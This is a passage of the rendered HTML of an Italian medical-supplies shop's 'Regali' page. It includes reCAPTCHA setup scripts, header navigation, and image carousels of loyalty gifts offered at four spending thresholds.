                    contactCaptchaCounter++;

                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;

                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaCounter >= 20) {
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_mailalert
                        });
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_productcomment
                        });
                    } else if (commentCaptchaCounter >= 200) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };
    
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:1,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 400,
        homeheight: 400,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>




    
  </head>

  <body id="cms" class="lang-it country-it currency-eur layout-full-width page-cms tax-display-enabled cms-id-10  keep-header has-breadcrumb active-vertical-menu">

    
      
    

    <main id="page" class="full-width-page">
      
              
      <header id="header" class="navbar-fixed-top">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-contattaci ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>035-4653174</span>
      </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector links dropdown js-dropdown popup-over">

                <a
            class=""
            href="https://www.medicalmono.it/account"
            title="Accedi al tuo conto cliente"
            rel="nofollow"
          >
            <span>Accedi</span>
          </a>
      
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="account">
    <i class="material-icons">settings</i>
    <i class="fa fa-angle-down icon-arrown-down"></i>
 </a>
  <div class="popup-content dropdown-menu">
    <ul class="user-info">
            <li>
        <a
          class="myacount dropdown-item"
          href="https://www.medicalmono.it/account"
          title="Il mio account"
          rel="nofollow"
        >
          <span>Il mio account</span>
        </a>
      </li>
              <li>
          <a
            class="ap-btn-wishlist dropdown-item"
            href="//www.medicalmono.it/module/leofeature/mywishlist"
            title="Lista dei desideri"
            rel="nofollow"
          >
            <span>Lista dei desideri</span>
    		    <span class="ap-total-wishlist ap-total"></span>
          </a>
        </li>
    	      
    </ul>
  </div>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.medicalmono.it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart"></i>
        <span class="hidden-sm-down title-cart">Carrello</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-header ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-left-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.medicalmono.it/" title="Medicalmono s.r.l."><img class="logo img-fluid" src="https://www.medicalmono.it/themes/leo_bicmart/assets/img/MedicalMono-logo-orizzontale.svg" alt="Medicalmono s.r.l."/></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-6 col-sm-3 col-xs-3 col-sp-2-4 group-center-header colonna-menu hidden-md-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8199212686065908" class="ApMegamenu">
			    
                <nav data-megamenu-id="8199212686065908" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8199212686065908">
                                            <span class="sr-only">navigazione Toggle</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8199212686065908"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/8-azienda" target="_self">
                            
                            <span class="menu-title">Azienda</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/contattaci" target="_self">
                            
                            <span class="menu-title">Contatto</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/11-faq" target="_self">
                            
                            <span class="menu-title">Faq</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '8199212686065908';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApCountdown -->
    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-right-header colonna-anni ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6974201370143008" class="block anni-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/10-anni.png" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_8730556325051098" class="block ordina-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/ordina.jpg" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>

    </div>            </div>
    </div>
          </div>
  

          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
        
                  <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
  	
      <nav data-depth="2" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
  
                      
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/">
                <span itemprop="name">Casa</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/content/10-regali">
                <span itemprop="name">Regali</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
              
  </ol>
</nav>
    
    

  <section id="main">

    
      
        <header class="page-header">
          <h1>
  Regali
</h1>
        </header>
      
    

    
  <section id="content" class="page-content page-cms page-cms-10">

    
      <p><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_37328430371296585" class="block ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/premi_banner.png" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p><span style="font-size: 18px; line-height: 24px;">Abbiamo deciso di premiare la fedeltà dei nostri clienti con differenti regali che provvederemo a spedire in omaggio su ogni ordine. </br>Ci sono 4 soglie di spesa differenti con numerosi premi a scelta per ogni soglia. </br>Una volta individuato il regalo che desiderate vi basterà <strong>aggiungerlo nel carrello in fase di checkout</strong>.</span></p>    	</div>
    </div>            </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: #f5f5f5 no-repeat;"        data-bg_data=" #f5f5f5 no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApFontAwesome -->
<h4 class="title_block">
	Premi 79€
</h4>
<!-- @file modules\appagebuilder\views\templates\hook\ApBlockCarousel -->
    <div class="block block_carousel exclusive appagebuilder ApBlockCarousel">
                <div class="block_content">
                                                                                                <!-- @file modules\appagebuilder\views\templates\hook\ApBlockCarouselItem -->
<div data-ride="carousel" class="carousel slide" id="carousel-3400174609">
			<div class="carousel-inner">
				<div class="carousel-item active">
												<div class="row">
								<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/slide_portalame5.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/slide_cerotti.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/lister_slider (1).jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/adson_slide.jpg" alt=""/>
																													</div>
									</div>
																<div class="row">
								<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/thumb_slide.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/slide_portalame3.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/slide_cotone.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/slide_premi.jpg" alt=""/>
																													</div>
									</div>
																<div class="row">
								<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/slide_mask.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/slide_ghiaccio.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/sportatape_slide.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/slide_compresse.jpg" alt=""/>
																													</div>
									</div>
									</div>
	</div>
</div>
                                                        </div>
            </div>

    </div>            </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;margin-top: 20px;margin-bottom: 10px;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div></div>    	</div>
    </div>            </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: #f5f5f5 no-repeat;"        data-bg_data=" #f5f5f5 no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApFontAwesome -->
<h4 class="title_block">
	Premi 119€
</h4>
<!-- @file modules\appagebuilder\views\templates\hook\ApBlockCarousel -->
    <div class="block block_carousel exclusive appagebuilder ApBlockCarousel">
                <div class="block_content">
                                                                                                <!-- @file modules\appagebuilder\views\templates\hook\ApBlockCarouselItem -->
<div data-ride="carousel" class="carousel slide" id="carousel-3790102119">
			<div class="carousel-inner">
				<div class="carousel-item active">
												<div class="row">
								<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/119-slide_termomteto.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/119-slide_tape.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/119-slide_rollflex.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/119-slide_meriam.jpg" alt=""/>
																													</div>
									</div>
																<div class="row">
								<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/119-slide_manop_sap.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/119-slide_gel.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/119-slide_fortemed.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/119-slide_fonendo.jpg" alt=""/>
																													</div>
									</div>
																<div class="row">
								<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/119-slide_drop.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/119-slide_compr.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/119-mayoheg_slide.jpg" alt=""/>
																													</div>
									</div>
									</div>
	</div>
</div>
                                                        </div>
            </div>

    </div>            </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;margin-top: 20px;margin-bottom: 10px;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div></div>    	</div>
    </div>            </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: #f5f5f5 no-repeat;"        data-bg_data=" #f5f5f5 no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApFontAwesome -->
<h4 class="title_block">
	Premi 149€
</h4>
<!-- @file modules\appagebuilder\views\templates\hook\ApBlockCarousel -->
    <div class="block block_carousel exclusive appagebuilder ApBlockCarousel">
                <div class="block_content">
                                                                                                <!-- @file modules\appagebuilder\views\templates\hook\ApBlockCarouselItem -->
<div data-ride="carousel" class="carousel slide" id="carousel-1819862553">
			<div class="carousel-inner">
				<div class="carousel-item active">
												<div class="row">
								<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/149-termometro_slide.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/149-stetoscopio_slide.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/149-kitdent3_slide.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/149-kit_diagnosi_slide.jpg" alt=""/>
																													</div>
									</div>
																<div class="row">
								<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/149-fazzo_slide.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/149-duolastic_slider.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/149-crema_slide.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/149-compresse_slide.jpg" alt=""/>
																													</div>
									</div>
																<div class="row">
								<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/149-coes_slide.jpg" alt=""/>
																													</div>
									</div>
									</div>
	</div>
</div>
                                                        </div>
            </div>

    </div>            </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;margin-top: 20px;margin-bottom: 10px;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div></div>    	</div>
    </div>            </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: #f5f5f5 no-repeat;"        data-bg_data=" #f5f5f5 no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApFontAwesome -->
<h4 class="title_block">
	Premi 299€
</h4>
<!-- @file modules\appagebuilder\views\templates\hook\ApBlockCarousel -->
    <div class="block block_carousel exclusive appagebuilder ApBlockCarousel">
                <div class="block_content">
                                                                                                <!-- @file modules\appagebuilder\views\templates\hook\ApBlockCarouselItem -->
<div data-ride="carousel" class="carousel slide" id="carousel-3076874555">
			<div class="carousel-inner">
				<div class="carousel-item active">
												<div class="row">
								<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/299-portaghi_slide.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/299-mat_slide.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/299-incidin_slide.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/299-coes_slide.jpg" alt=""/>
																													</div>
									</div>
																<div class="row">
								<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/299-castro_slide.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/299-borsa_slide.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/299-bilancia_slide.jpg" alt=""/>
																													</div>
															<div class=" col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12">
										
											<img class="img-fluid" src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/299-arnica_slide.jpg" alt=""/>
																													</div>
									</div>
									</div>
	</div>
</div>
                                                        </div>
            </div>

    </div>            </div>
</p>
    

    
      
    

    
      
    

  </section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


            
          </div>
        	      
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="box_newsletter">
    <div        class="row box-top-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block titolo-box-nl ApHtml">
	            <h4 class="title_block"><span>promozioni e</span> offerte</h4>
